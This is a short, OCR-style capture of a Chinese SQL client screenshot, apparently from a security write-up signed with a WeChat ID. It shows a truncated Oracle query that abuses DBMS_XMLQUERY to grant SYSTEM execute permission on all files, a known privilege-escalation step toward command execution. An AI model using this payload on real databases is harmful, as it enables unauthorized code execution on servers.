 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 _permission( ''''SYSTEM'''', ''''SYS:java.io.FilePermission'''', ''''<<ALL FILES>>'''',''''EXECUTE'''');end;''commit;end;') from dua
信息 结果1
DBMS_XMLQUERY.NEWC
2
微信号: lemon-sec